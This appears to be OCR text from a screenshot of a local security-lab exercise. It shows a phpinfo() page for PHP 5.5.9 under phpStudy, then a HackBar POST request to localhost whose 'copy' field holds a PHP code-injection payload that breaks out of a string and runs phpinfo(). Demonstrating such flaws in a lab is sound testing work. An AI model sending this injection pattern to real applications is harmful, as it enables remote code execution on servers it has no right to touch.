 localhost/index.php/login/index
PHP Version 5.5.9
System
Windows NT DESKTOP-J8H09UB 6.2 build 9200 (Windows 8
Edition) AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build
debug-pack" "--disable-zts" "--disable-isapi" "--disa
without-mssql" "--without-pdo-mssql" "--without-pi3we
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
enchant=shared" "--enable-object-out-dir=../obj/" "--
dotnet=shared" "--with-mcrypt=static" "--disable-stat
-with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
H:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Elements HackBar Sources Console Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/index.php/base/set
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
黑伞攻防实验室
Body
appname=1&icp=1&copy=");?><?php phpinfo(); ?>//&bookPageSize=1&phwidth=1&phheight=1&bkwidth=1&bkheight=1